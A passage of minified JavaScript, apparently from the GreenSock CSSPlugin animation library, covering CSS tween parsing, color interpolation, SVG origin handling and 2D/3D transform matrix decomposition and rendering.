							for (f = a.replace(I, "|").split("|"), m = 0; m < f.length; m++) f[m] = e(f[m]);
							return f.join(",")
						}
						if (b = a.match(u) || [], m = b.length, k > m--)
							for (; ++m < k;) b[m] = c ? b[(m - 1) / 2 | 0] : g[m];
						return h + b.join(j) + i
					} : function (a) {
						return a
					}
				},
				ra = function (a) {
					return a = a.split(","),
						function (b, c, d, e, f, g, h) {
							var i, j = (c + "").split(" ");
							for (h = {}, i = 0; 4 > i; i++) h[a[i]] = j[i] = j[i] || j[(i - 1) / 2 >> 0];
							return e.parse(b, h, f, g)
						}
				},
				sa = (S._setPluginRatio = function (a) {
					this.plugin.setRatio(a);
					for (var b, c, d, e, f, g = this.data, h = g.proxy, i = g.firstMPT, j = 1e-6; i;) b = h[i.v], i.r ? b = Math.round(b) : j > b && b > -j && (b = 0), i.t[i.p] = b, i = i._next;
					if (g.autoRotate && (g.autoRotate.rotation = g.mod ? g.mod(h.rotation, this.t) : h.rotation), 1 === a || 0 === a)
						for (i = g.firstMPT, f = 1 === a ? "e" : "b"; i;) {
							if (c = i.t, c.type) {
								if (1 === c.type) {
									for (e = c.xs0 + c.s + c.xs1, d = 1; d < c.l; d++) e += c["xn" + d] + c["xs" + (d + 1)];
									c[f] = e
								}
							} else c[f] = c.s + c.xs0;
							i = i._next
						}
				}, function (a, b, c, d, e) {
					this.t = a, this.p = b, this.v = c, this.r = e, d && (d._prev = this, this._next = d)
				}),
				ta = (S._parseToProxy = function (a, b, c, d, e, f) {
					var g, h, i, j, k, l = d,
						m = {},
						n = {},
						o = c._transform,
						p = M;
					for (c._transform = null, M = b, d = k = c.parse(a, b, d, e), M = p, f && (c._transform = o, l && (l._prev = null, l._prev && (l._prev._next = null))); d && d !== l;) {
						if (d.type <= 1 && (h = d.p, n[h] = d.s + d.c, m[h] = d.s, f || (j = new sa(d, "s", h, j, d.r), d.c = 0), 1 === d.type))
							for (g = d.l; --g > 0;) i = "xn" + g, h = d.p + "_" + i, n[h] = d.data[i], m[h] = d[i], f || (j = new sa(d, i, h, j, d.rxp[i]));
						d = d._next
					}
					return {
						proxy: m,
						end: n,
						firstMPT: j,
						pt: k
					}
				}, S.CSSPropTween = function (a, b, d, e, g, h, i, j, k, l, m) {
					this.t = a, this.p = b, this.s = d, this.c = e, this.n = i || b, a instanceof ta || f.push(this.n), this.r = j, this.type = h || 0, k && (this.pr = k, c = !0), this.b = void 0 === l ? d : l, this.e = void 0 === m ? d + e : m, g && (this._next = g, g._prev = this)
				}),
				ua = function (a, b, c, d, e, f) {
					var g = new ta(a, b, c, d - c, e, -1, f);
					return g.b = c, g.e = g.xs0 = d, g
				},
				va = g.parseComplex = function (a, b, c, d, e, f, h, i, j, l) {
					c = c || f || "", "function" == typeof d && (d = d(r, q)), h = new ta(a, b, 0, 0, h, l ? 2 : 1, null, !1, i, c, d), d += "", e && pa.test(d + c) && (d = [c, d], g.colorStringFilter(d), c = d[0], d = d[1]);
					var m, n, o, p, u, v, w, x, y, z, A, B, C, D = c.split(", ").join(",").split(" "),
						E = d.split(", ").join(",").split(" "),
						F = D.length,
						G = k !== !1;
					for ((-1 !== d.indexOf(",") || -1 !== c.indexOf(",")) && (D = D.join(" ").replace(I, ", ").split(" "), E = E.join(" ").replace(I, ", ").split(" "), F = D.length), F !== E.length && (D = (f || "").split(" "), F = D.length), h.plugin = j, h.setRatio = l, pa.lastIndex = 0, m = 0; F > m; m++)
						if (p = D[m], u = E[m], x = parseFloat(p), x || 0 === x) h.appendXtra("", x, ia(u, x), u.replace(t, ""), G && -1 !== u.indexOf("px"), !0);
						else if (e && pa.test(p)) B = u.indexOf(")") + 1, B = ")" + (B ? u.substr(B) : ""), C = -1 !== u.indexOf("hsl") && U, p = na(p, C), u = na(u, C), y = p.length + u.length > 6, y && !U && 0 === u[3] ? (h["xs" + h.l] += h.l ? " transparent" : "transparent", h.e = h.e.split(E[m]).join("transparent")) : (U || (y = !1), C ? h.appendXtra(y ? "hsla(" : "hsl(", p[0], ia(u[0], p[0]), ",", !1, !0).appendXtra("", p[1], ia(u[1], p[1]), "%,", !1).appendXtra("", p[2], ia(u[2], p[2]), y ? "%," : "%" + B, !1) : h.appendXtra(y ? "rgba(" : "rgb(", p[0], u[0] - p[0], ",", !0, !0).appendXtra("", p[1], u[1] - p[1], ",", !0).appendXtra("", p[2], u[2] - p[2], y ? "," : B, !0), y && (p = p.length < 4 ? 1 : p[3], h.appendXtra("", p, (u.length < 4 ? 1 : u[3]) - p, B, !1))), pa.lastIndex = 0;
					else if (v = p.match(s)) {
						if (w = u.match(t), !w || w.length !== v.length) return h;
						for (o = 0, n = 0; n < v.length; n++) A = v[n], z = p.indexOf(A, o), h.appendXtra(p.substr(o, z - o), Number(A), ia(w[n], A), "", G && "px" === p.substr(z + A.length, 2), 0 === n), o = z + A.length;
						h["xs" + h.l] += p.substr(o)
					} else h["xs" + h.l] += h.l || h["xs" + h.l] ? " " + u : u;
					if (-1 !== d.indexOf("=") && h.data) {
						for (B = h.xs0 + h.data.s, m = 1; m < h.l; m++) B += h["xs" + m] + h.data["xn" + m];
						h.e = B + h["xs" + m]
					}
					return h.l || (h.type = -1, h.xs0 = h.e), h.xfirst || h
				},
				wa = 9;
			for (j = ta.prototype, j.l = j.pr = 0; --wa > 0;) j["xn" + wa] = 0, j["xs" + wa] = "";
			j.xs0 = "", j._next = j._prev = j.xfirst = j.data = j.plugin = j.setRatio = j.rxp = null, j.appendXtra = function (a, b, c, d, e, f) {
				var g = this,
					h = g.l;
				return g["xs" + h] += f && (h || g["xs" + h]) ? " " + a : a || "", c || 0 === h || g.plugin ? (g.l++, g.type = g.setRatio ? 2 : 1, g["xs" + g.l] = d || "", h > 0 ? (g.data["xn" + h] = b + c, g.rxp["xn" + h] = e, g["xn" + h] = b, g.plugin || (g.xfirst = new ta(g, "xn" + h, b, c, g.xfirst || g, 0, g.n, e, g.pr), g.xfirst.xs0 = 0), g) : (g.data = {
					s: b + c
				}, g.rxp = {}, g.s = b, g.c = c, g.r = e, g)) : (g["xs" + h] += b + (d || ""), g)
			};
			var xa = function (a, b) {
					b = b || {}, this.p = b.prefix ? Z(a) || a : a, i[a] = i[this.p] = this, this.format = b.formatter || qa(b.defaultValue, b.color, b.collapsible, b.multi), b.parser && (this.parse = b.parser), this.clrs = b.color, this.multi = b.multi, this.keyword = b.keyword, this.dflt = b.defaultValue, this.pr = b.priority || 0
				},
				ya = S._registerComplexSpecialProp = function (a, b, c) {
					"object" != typeof b && (b = {
						parser: c
					});
					var d, e, f = a.split(","),
						g = b.defaultValue;
					for (c = c || [g], d = 0; d < f.length; d++) b.prefix = 0 === d && b.prefix, b.defaultValue = c[d] || g, e = new xa(f[d], b)
				},
				za = S._registerPluginProp = function (a) {
					if (!i[a]) {
						var b = a.charAt(0).toUpperCase() + a.substr(1) + "Plugin";
						ya(a, {
							parser: function (a, c, d, e, f, g, j) {
								var k = h.com.greensock.plugins[b];
								return k ? (k._cssRegister(), i[d].parse(a, c, d, e, f, g, j)) : (W("Error: " + b + " js file not loaded."), f)
							}
						})
					}
				};
			j = xa.prototype, j.parseComplex = function (a, b, c, d, e, f) {
				var g, h, i, j, k, l, m = this.keyword;
				if (this.multi && (I.test(c) || I.test(b) ? (h = b.replace(I, "|").split("|"), i = c.replace(I, "|").split("|")) : m && (h = [b], i = [c])), i) {
					for (j = i.length > h.length ? i.length : h.length, g = 0; j > g; g++) b = h[g] = h[g] || this.dflt, c = i[g] = i[g] || this.dflt, m && (k = b.indexOf(m), l = c.indexOf(m), k !== l && (-1 === l ? h[g] = h[g].split(m).join("") : -1 === k && (h[g] += " " + m)));
					b = h.join(", "), c = i.join(", ")
				}
				return va(a, this.p, b, c, this.clrs, this.dflt, d, this.pr, e, f)
			}, j.parse = function (a, b, c, d, f, g, h) {
				return this.parseComplex(a.style, this.format(_(a, this.p, e, !1, this.dflt)), this.format(b), f, g)
			}, g.registerSpecialProp = function (a, b, c) {
				ya(a, {
					parser: function (a, d, e, f, g, h, i) {
						var j = new ta(a, e, 0, 0, g, 2, e, !1, c);
						return j.plugin = h, j.setRatio = b(a, d, f._tween, e), j
					},
					priority: c
				})
			}, g.useSVGTransformAttr = !0;
			var Aa, Ba = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
				Ca = Z("transform"),
				Da = X + "transform",
				Ea = Z("transformOrigin"),
				Fa = null !== Z("perspective"),
				Ga = S.Transform = function () {
					this.perspective = parseFloat(g.defaultTransformPerspective) || 0, this.force3D = g.defaultForce3D !== !1 && Fa ? g.defaultForce3D || "auto" : !1
				},
				Ha = _gsScope.SVGElement,
				Ia = function (a, b, c) {
					var d, e = O.createElementNS("http://www.w3.org/2000/svg", a),
						f = /([a-z])([A-Z])/g;
					for (d in c) e.setAttributeNS(null, d.replace(f, "$1-$2").toLowerCase(), c[d]);
					return b.appendChild(e), e
				},
				Ja = O.documentElement || {},
				Ka = function () {
					var a, b, c, d = p || /Android/i.test(T) && !_gsScope.chrome;
					return O.createElementNS && !d && (a = Ia("svg", Ja), b = Ia("rect", a, {
						width: 100,
						height: 50,
						x: 100
					}), c = b.getBoundingClientRect().width, b.style[Ea] = "50% 50%", b.style[Ca] = "scaleX(0.5)", d = c === b.getBoundingClientRect().width && !(n && Fa), Ja.removeChild(a)), d
				}(),
				La = function (a, b, c, d, e, f) {
					var h, i, j, k, l, m, n, o, p, q, r, s, t, u, v = a._gsTransform,
						w = Qa(a, !0);
					v && (t = v.xOrigin, u = v.yOrigin), (!d || (h = d.split(" ")).length < 2) && (n = a.getBBox(), 0 === n.x && 0 === n.y && n.width + n.height === 0 && (n = {
						x: parseFloat(a.hasAttribute("x") ? a.getAttribute("x") : a.hasAttribute("cx") ? a.getAttribute("cx") : 0) || 0,
						y: parseFloat(a.hasAttribute("y") ? a.getAttribute("y") : a.hasAttribute("cy") ? a.getAttribute("cy") : 0) || 0,
						width: 0,
						height: 0
					}), b = ha(b).split(" "), h = [(-1 !== b[0].indexOf("%") ? parseFloat(b[0]) / 100 * n.width : parseFloat(b[0])) + n.x, (-1 !== b[1].indexOf("%") ? parseFloat(b[1]) / 100 * n.height : parseFloat(b[1])) + n.y]), c.xOrigin = k = parseFloat(h[0]), c.yOrigin = l = parseFloat(h[1]), d && w !== Pa && (m = w[0], n = w[1], o = w[2], p = w[3], q = w[4], r = w[5], s = m * p - n * o, s && (i = k * (p / s) + l * (-o / s) + (o * r - p * q) / s, j = k * (-n / s) + l * (m / s) - (m * r - n * q) / s, k = c.xOrigin = h[0] = i, l = c.yOrigin = h[1] = j)), v && (f && (c.xOffset = v.xOffset, c.yOffset = v.yOffset, v = c), e || e !== !1 && g.defaultSmoothOrigin !== !1 ? (i = k - t, j = l - u, v.xOffset += i * w[0] + j * w[2] - i, v.yOffset += i * w[1] + j * w[3] - j) : v.xOffset = v.yOffset = 0), f || a.setAttribute("data-svg-origin", h.join(" "))
				},
				Ma = function (a) {
					var b, c = P("svg", this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
						d = this.parentNode,
						e = this.nextSibling,
						f = this.style.cssText;
					if (Ja.appendChild(c), c.appendChild(this), this.style.display = "block", a) try {
						b = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = Ma
					} catch (g) {} else this._originalGetBBox && (b = this._originalGetBBox());
					return e ? d.insertBefore(this, e) : d.appendChild(this), Ja.removeChild(c), this.style.cssText = f, b
				},
				Na = function (a) {
					try {
						return a.getBBox()
					} catch (b) {
						return Ma.call(a, !0)
					}
				},
				Oa = function (a) {
					return !(!(Ha && a.getCTM && Na(a)) || a.parentNode && !a.ownerSVGElement)
				},
				Pa = [1, 0, 0, 1, 0, 0],
				Qa = function (a, b) {
					var c, d, e, f, g, h, i = a._gsTransform || new Ga,
						j = 1e5,
						k = a.style;
					if (Ca ? d = _(a, Da, null, !0) : a.currentStyle && (d = a.currentStyle.filter.match(G), d = d && 4 === d.length ? [d[0].substr(4), Number(d[2].substr(4)), Number(d[1].substr(4)), d[3].substr(4), i.x || 0, i.y || 0].join(",") : ""), c = !d || "none" === d || "matrix(1, 0, 0, 1, 0, 0)" === d, c && Ca && ((h = "none" === $(a).display) || !a.parentNode) && (h && (f = k.display, k.display = "block"), a.parentNode || (g = 1, Ja.appendChild(a)), d = _(a, Da, null, !0), c = !d || "none" === d || "matrix(1, 0, 0, 1, 0, 0)" === d, f ? k.display = f : h && Va(k, "display"), g && Ja.removeChild(a)), (i.svg || a.getCTM && Oa(a)) && (c && -1 !== (k[Ca] + "").indexOf("matrix") && (d = k[Ca], c = 0), e = a.getAttribute("transform"), c && e && (-1 !== e.indexOf("matrix") ? (d = e, c = 0) : -1 !== e.indexOf("translate") && (d = "matrix(1,0,0,1," + e.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", c = 0))), c) return Pa;
					for (e = (d || "").match(s) || [], wa = e.length; --wa > -1;) f = Number(e[wa]), e[wa] = (g = f - (f |= 0)) ? (g * j + (0 > g ? -.5 : .5) | 0) / j + f : f;
					return b && e.length > 6 ? [e[0], e[1], e[4], e[5], e[12], e[13]] : e
				},
				Ra = S.getTransform = function (a, c, d, e) {
					if (a._gsTransform && d && !e) return a._gsTransform;
					var f, h, i, j, k, l, m = d ? a._gsTransform || new Ga : new Ga,
						n = m.scaleX < 0,
						o = 2e-5,
						p = 1e5,
						q = Fa ? parseFloat(_(a, Ea, c, !1, "0 0 0").split(" ")[2]) || m.zOrigin || 0 : 0,
						r = parseFloat(g.defaultTransformPerspective) || 0;
					if (m.svg = !(!a.getCTM || !Oa(a)), m.svg && (La(a, _(a, Ea, c, !1, "50% 50%") + "", m, a.getAttribute("data-svg-origin")), Aa = g.useSVGTransformAttr || Ka), f = Qa(a), f !== Pa) {
						if (16 === f.length) {
							var s, t, u, v, w, x = f[0],
								y = f[1],
								z = f[2],
								A = f[3],
								B = f[4],
								C = f[5],
								D = f[6],
								E = f[7],
								F = f[8],
								G = f[9],
								H = f[10],
								I = f[12],
								J = f[13],
								K = f[14],
								M = f[11],
								N = Math.atan2(D, H);
							m.zOrigin && (K = -m.zOrigin, I = F * K - f[12], J = G * K - f[13], K = H * K + m.zOrigin - f[14]), m.rotationX = N * L, N && (v = Math.cos(-N), w = Math.sin(-N), s = B * v + F * w, t = C * v + G * w, u = D * v + H * w, F = B * -w + F * v, G = C * -w + G * v, H = D * -w + H * v, M = E * -w + M * v, B = s, C = t, D = u), N = Math.atan2(-z, H), m.rotationY = N * L, N && (v = Math.cos(-N), w = Math.sin(-N), s = x * v - F * w, t = y * v - G * w, u = z * v - H * w, G = y * w + G * v, H = z * w + H * v, M = A * w + M * v, x = s, y = t, z = u), N = Math.atan2(y, x), m.rotation = N * L, N && (v = Math.cos(-N), w = Math.sin(-N), x = x * v + B * w, t = y * v + C * w, C = y * -w + C * v, D = z * -w + D * v, y = t), m.rotationX && Math.abs(m.rotationX) + Math.abs(m.rotation) > 359.9 && (m.rotationX = m.rotation = 0, m.rotationY = 180 - m.rotationY), m.scaleX = (Math.sqrt(x * x + y * y) * p + .5 | 0) / p, m.scaleY = (Math.sqrt(C * C + G * G) * p + .5 | 0) / p, m.scaleZ = (Math.sqrt(D * D + H * H) * p + .5 | 0) / p, m.rotationX || m.rotationY ? m.skewX = 0 : (m.skewX = B || C ? Math.atan2(B, C) * L + m.rotation : m.skewX || 0, Math.abs(m.skewX) > 90 && Math.abs(m.skewX) < 270 && (n ? (m.scaleX *= -1, m.skewX += m.rotation <= 0 ? 180 : -180, m.rotation += m.rotation <= 0 ? 180 : -180) : (m.scaleY *= -1, m.skewX += m.skewX <= 0 ? 180 : -180))), m.perspective = M ? 1 / (0 > M ? -M : M) : 0, m.x = I, m.y = J, m.z = K, m.svg && (m.x -= m.xOrigin - (m.xOrigin * x - m.yOrigin * B), m.y -= m.yOrigin - (m.yOrigin * y - m.xOrigin * C))
						} else if (!Fa || e || !f.length || m.x !== f[4] || m.y !== f[5] || !m.rotationX && !m.rotationY) {
							var O = f.length >= 6,
								P = O ? f[0] : 1,
								Q = f[1] || 0,
								R = f[2] || 0,
								S = O ? f[3] : 1;
							m.x = f[4] || 0, m.y = f[5] || 0, i = Math.sqrt(P * P + Q * Q), j = Math.sqrt(S * S + R * R), k = P || Q ? Math.atan2(Q, P) * L : m.rotation || 0, l = R || S ? Math.atan2(R, S) * L + k : m.skewX || 0, Math.abs(l) > 90 && Math.abs(l) < 270 && (n ? (i *= -1, l += 0 >= k ? 180 : -180, k += 0 >= k ? 180 : -180) : (j *= -1, l += 0 >= l ? 180 : -180)), m.scaleX = i, m.scaleY = j, m.rotation = k, m.skewX = l, Fa && (m.rotationX = m.rotationY = m.z = 0, m.perspective = r, m.scaleZ = 1), m.svg && (m.x -= m.xOrigin - (m.xOrigin * P + m.yOrigin * R), m.y -= m.yOrigin - (m.xOrigin * Q + m.yOrigin * S))
						}
						m.zOrigin = q;
						for (h in m) m[h] < o && m[h] > -o && (m[h] = 0)
					}
					return d && (a._gsTransform = m, m.svg && (Aa && a.style[Ca] ? b.delayedCall(.001, function () {
						Va(a.style, Ca)
					}) : !Aa && a.getAttribute("transform") && b.delayedCall(.001, function () {
						a.removeAttribute("transform")
					}))), m
				},
				Sa = function (a) {
					var b, c, d = this.data,
						e = -d.rotation * K,
						f = e + d.skewX * K,
						g = 1e5,
						h = (Math.cos(e) * d.scaleX * g | 0) / g,
						i = (Math.sin(e) * d.scaleX * g | 0) / g,
						j = (Math.sin(f) * -d.scaleY * g | 0) / g,
						k = (Math.cos(f) * d.scaleY * g | 0) / g,
						l = this.t.style,
						m = this.t.currentStyle;
					if (m) {
						c = i, i = -j, j = -c, b = m.filter, l.filter = "";
						var n, o, q = this.t.offsetWidth,
							r = this.t.offsetHeight,
							s = "absolute" !== m.position,
							t = "progid:DXImageTransform.Microsoft.Matrix(M11=" + h + ", M12=" + i + ", M21=" + j + ", M22=" + k,
							u = d.x + q * d.xPercent / 100,
							v = d.y + r * d.yPercent / 100;
						if (null != d.ox && (n = (d.oxp ? q * d.ox * .01 : d.ox) - q / 2, o = (d.oyp ? r * d.oy * .01 : d.oy) - r / 2, u += n - (n * h + o * i), v += o - (n * j + o * k)), s ? (n = q / 2, o = r / 2, t += ", Dx=" + (n - (n * h + o * i) + u) + ", Dy=" + (o - (n * j + o * k) + v) + ")") : t += ", sizingMethod='auto expand')", -1 !== b.indexOf("DXImageTransform.Microsoft.Matrix(") ? l.filter = b.replace(H, t) : l.filter = t + " " + b, (0 === a || 1 === a) && 1 === h && 0 === i && 0 === j && 1 === k && (s && -1 === t.indexOf("Dx=0, Dy=0") || x.test(b) && 100 !== parseFloat(RegExp.$1) || -1 === b.indexOf(b.indexOf("Alpha")) && l.removeAttribute("filter")), !s) {
							var y, z, A, B = 8 > p ? 1 : -1;
							for (n = d.ieOffsetX || 0, o = d.ieOffsetY || 0, d.ieOffsetX = Math.round((q - ((0 > h ? -h : h) * q + (0 > i ? -i : i) * r)) / 2 + u), d.ieOffsetY = Math.round((r - ((0 > k ? -k : k) * r + (0 > j ? -j : j) * q)) / 2 + v), wa = 0; 4 > wa; wa++) z = fa[wa], y = m[z], c = -1 !== y.indexOf("px") ? parseFloat(y) : aa(this.t, z, parseFloat(y), y.replace(w, "")) || 0, A = c !== d[z] ? 2 > wa ? -d.ieOffsetX : -d.ieOffsetY : 2 > wa ? n - d.ieOffsetX : o - d.ieOffsetY, l[z] = (d[z] = Math.round(c - A * (0 === wa || 2 === wa ? 1 : B))) + "px"
						}
					}
				},
				Ta = S.set3DTransformRatio = S.setTransformRatio = function (a) {
					var b, c, d, e, f, g, h, i, j, k, l, m, o, p, q, r, s, t, u, v, w, x, y, z = this.data,
						A = this.t.style,
						B = z.rotation,
						C = z.rotationX,
						D = z.rotationY,
						E = z.scaleX,
						F = z.scaleY,
						G = z.scaleZ,
						H = z.x,
						I = z.y,
						J = z.z,
						L = z.svg,
						M = z.perspective,
						N = z.force3D,
						O = z.skewY,
						P = z.skewX;
					if (O && (P += O, B += O), ((1 === a || 0 === a) && "auto" === N && (this.tween._totalTime === this.tween._totalDuration || !this.tween._totalTime) || !N) && !J && !M && !D && !C && 1 === G || Aa && L || !Fa) return void(B || P || L ? (B *= K, x = P * K, y = 1e5, c = Math.cos(B) * E, f = Math.sin(B) * E, d = Math.sin(B - x) * -F, g = Math.cos(B - x) * F, x && "simple" === z.skewType && (b = Math.tan(x - O * K), b = Math.sqrt(1 + b * b), d *= b, g *= b, O && (b = Math.tan(O * K), b = Math.sqrt(1 + b * b), c *= b, f *= b)), L && (H += z.xOrigin - (z.xOrigin * c + z.yOrigin * d) + z.xOffset, I += z.yOrigin - (z.xOrigin * f + z.yOrigin * g) + z.yOffset, Aa && (z.xPercent || z.yPercent) && (q = this.t.getBBox(), H += .01 * z.xPercent * q.width, I += .01 * z.yPercent * q.height), q = 1e-6, q > H && H > -q && (H = 0), q > I && I > -q && (I = 0)), u = (c * y | 0) / y + "," + (f * y | 0) / y + "," + (d * y | 0) / y + "," + (g * y | 0) / y + "," + H + "," + I + ")", L && Aa ? this.t.setAttribute("transform", "matrix(" + u) : A[Ca] = (z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) matrix(" : "matrix(") + u) : A[Ca] = (z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) matrix(" : "matrix(") + E + ",0,0," + F + "," + H + "," + I + ")");
					if (n && (q = 1e-4, q > E && E > -q && (E = G = 2e-5), q > F && F > -q && (F = G = 2e-5), !M || z.z || z.rotationX || z.rotationY || (M = 0)), B || P) B *= K, r = c = Math.cos(B), s = f = Math.sin(B), P && (B -= P * K, r = Math.cos(B), s = Math.sin(B), "simple" === z.skewType && (b = Math.tan((P - O) * K), b = Math.sqrt(1 + b * b), r *= b, s *= b, z.skewY && (b = Math.tan(O * K), b = Math.sqrt(1 + b * b), c *= b, f *= b))), d = -s, g = r;
					else {
						if (!(D || C || 1 !== G || M || L)) return void(A[Ca] = (z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) translate3d(" : "translate3d(") + H + "px," + I + "px," + J + "px)" + (1 !== E || 1 !== F ? " scale(" + E + "," + F + ")" : ""));
						c = g = 1, d = f = 0
					}
					k = 1, e = h = i = j = l = m = 0, o = M ? -1 / M : 0, p = z.zOrigin, q = 1e-6, v = ",", w = "0", B = D * K, B && (r = Math.cos(B), s = Math.sin(B), i = -s, l = o * -s, e = c * s, h = f * s, k = r, o *= r, c *= r, f *= r), B = C * K, B && (r = Math.cos(B), s = Math.sin(B), b = d * r + e * s, t = g * r + h * s, j = k * s, m = o * s, e = d * -s + e * r, h = g * -s + h * r, k *= r, o *= r, d = b, g = t), 1 !== G && (e *= G, h *= G, k *= G, o *= G), 1 !== F && (d *= F, g *= F, j *= F, m *= F), 1 !== E && (c *= E, f *= E, i *= E, l *= E), (p || L) && (p && (H += e * -p, I += h * -p, J += k * -p + p), L && (H += z.xOrigin - (z.xOrigin * c + z.yOrigin * d) + z.xOffset, I += z.yOrigin - (z.xOrigin * f + z.yOrigin * g) + z.yOffset), q > H && H > -q && (H = w), q > I && I > -q && (I = w), q > J && J > -q && (J = 0)), u = z.xPercent || z.yPercent ? "translate(" + z.xPercent + "%," + z.yPercent + "%) matrix3d(" : "matrix3d(", u += (q > c && c > -q ? w : c) + v + (q > f && f > -q ? w : f) + v + (q > i && i > -q ? w : i), u += v + (q > l && l > -q ? w : l) + v + (q > d && d > -q ? w : d) + v + (q > g && g > -q ? w : g), C || D || 1 !== G ? (u += v + (q > j && j > -q ? w : j) + v + (q > m && m > -q ? w : m) + v + (q > e && e > -q ? w : e), u += v + (q > h && h > -q ? w : h) + v + (q > k && k > -q ? w : k) + v + (q > o && o > -q ? w : o) + v) : u += ",0,0,0,0,1,0,", u += H + v + I + v + J + v + (M ? 1 + -J / M : 1) + ")", A[Ca] = u
				};
			j = Ga.prototype, j.x = j.y = j.z = j.skewX = j.skewY = j.rotation = j.rotationX = j.rotationY = j.zOrigin = j.xPercent = j.yPercent = j.xOffset = j.yOffset = 0, j.scaleX = j.scaleY = j.scaleZ = 1, ya("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
				parser: function (a, b, c, d, f, h, i) {
					if (d._lastParsedTransform === i) return f;
					d._lastParsedTransform = i;
					var j, k = i.scale && "function" == typeof i.scale ? i.scale : 0;
					"function" == typeof i[c] && (j = i[c], i[c] = b), k && (i.scale = k(r, a));
					var l, m, n, o, p, s, t, u, v, w = a._gsTransform,
						x = a.style,
						y = 1e-6,
						z = Ba.length,
						A = i,
						B = {},
						C = "transformOrigin",
						D = Ra(a, e, !0, A.parseTransform),
						E = A.transform && ("function" == typeof A.transform ? A.transform(r, q) : A.transform);
					if (d._transform = D, E && "string" == typeof E && Ca) m = Q.style, m[Ca] = E, m.display = "block", m.position = "absolute", O.body.appendChild(Q), l = Ra(Q, null, !1), D.svg && (s = D.xOrigin, t = D.yOrigin, l.x -= D.xOffset, l.y -= D.yOffset, (A.transformOrigin || A.svgOrigin) && (E = {}, La(a, ha(A.transformOrigin), E, A.svgOrigin, A.smoothOrigin, !0), s = E.xOrigin, t = E.yOrigin, l.x -= E.xOffset - D.xOffset, l.y -= E.yOffset - D.yOffset), (s || t) && (u = Qa(Q, !0), l.x -= s - (s * u[0] + t * u[2]), l.y -= t - (s * u[1] + t * u[3]))), O.body.removeChild(Q), l.perspective || (l.perspective = D.perspective), null != A.xPercent && (l.xPercent = ja(A.xPercent, D.xPercent)), null != A.yPercent && (l.yPercent = ja(A.yPercent, D.yPercent));
					else if ("object" == typeof A) {
						if (l = {
								scaleX: ja(null != A.scaleX ? A.scaleX : A.scale, D.scaleX),
								scaleY: ja(null != A.scaleY ? A.scaleY : A.scale, D.scaleY),
								scaleZ: ja(A.scaleZ, D.scaleZ),
								x: ja(A.x, D.x),
								y: ja(A.y, D.y),
								z: ja(A.z, D.z),
								xPercent: ja(A.xPercent, D.xPercent),
								yPercent: ja(A.yPercent, D.yPercent),
								perspective: ja(A.transformPerspective, D.perspective)
							}, p = A.directionalRotation, null != p)
							if ("object" == typeof p)
								for (m in p) A[m] = p[m];
							else A.rotation = p;
							"string" == typeof A.x && -1 !== A.x.indexOf("%") && (l.x = 0, l.xPercent = ja(A.x, D.xPercent)), "string" == typeof A.y && -1 !== A.y.indexOf("%") && (l.y = 0, l.yPercent = ja(A.y, D.yPercent)), l.rotation = ka("rotation" in A ? A.rotation : "shortRotation" in A ? A.shortRotation + "_short" : "rotationZ" in A ? A.rotationZ : D.rotation, D.rotation, "rotation", B), Fa && (l.rotationX = ka("rotationX" in A ? A.rotationX : "shortRotationX" in A ? A.shortRotationX + "_short" : D.rotationX || 0, D.rotationX, "rotationX", B), l.rotationY = ka("rotationY" in A ? A.rotationY : "shortRotationY" in A ? A.shortRotationY + "_short" : D.rotationY || 0, D.rotationY, "rotationY", B)), l.skewX = ka(A.skewX, D.skewX), l.skewY = ka(A.skewY, D.skewY)
					}
					for (Fa && null != A.force3D && (D.force3D = A.force3D, o = !0), D.skewType = A.skewType || D.skewType || g.defaultSkewType, n = D.force3D || D.z || D.rotationX || D.rotationY || l.z || l.rotationX || l.rotationY || l.perspective, n || null == A.scale || (l.scaleZ = 1); --z > -1;) v = Ba[z], E = l[v] - D[v], (E > y || -y > E || null != A[v] || null != M[v]) && (o = !0, f = new ta(D, v, D[v], E, f), v in B && (f.e = B[v]), f.xs0 = 0, f.plugin = h, d._overwriteProps.push(f.n));
					return E = A.transformOrigin, D.svg && (E || A.svgOrigin) && (s = D.xOffset, t = D.yOffset, La(a, ha(E), l, A.svgOrigin, A.smoothOrigin), f = ua(D, "xOrigin", (w ? D : l).xOrigin, l.xOrigin, f, C), f = ua(D, "yOrigin", (w ? D : l).yOrigin, l.yOrigin, f, C), (s !== D.xOffset || t !== D.yOffset) && (f = ua(D, "xOffset", w ? s : D.xOffset, D.xOffset, f, C), f = ua(D, "yOffset", w ? t : D.yOffset, D.yOffset, f, C)), E = "0px 0px"), (E || Fa && n && D.zOrigin) && (Ca ? (o = !0, v = Ea, E = (E || _(a, v, e, !1, "50% 50%")) + "", f = new ta(x, v, 0, 0, f, -1, C), f.b = x[v], f.plugin = h, Fa ? (m = D.zOrigin, E = E.split(" "), D.zOrigin = (E.length > 2 && (0 === m || "0px" !== E[2]) ? parseFloat(E[2]) : m) || 0, f.xs0 = f.e = E[0] + " " + (E[1] || "50%") + " 0px", f = new ta(D, "zOrigin", 0, 0, f, -1, f.n), f.b = m, f.xs0 = f.e = D.zOrigin) : f.xs0 = f.e = E) : ha(E + "", D)), o && (d._transformType = D.svg && Aa || !n && 3 !== this._transformType ? 2 : 3), j && (i[c] = j), k && (i.scale = k), f
				},
				prefix: !0
			}), ya("boxShadow", {
				defaultValue: "0px 0px 0px 0px #999",
				prefix: !0,
				color: !0,
				multi: !0,
				keyword: "inset"
			}), ya("borderRadius", {
				defaultValue: "0px",
				parser: function (a, b, c, f, g, h) {
					b = this.format(b);
					var i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
						z = a.style;
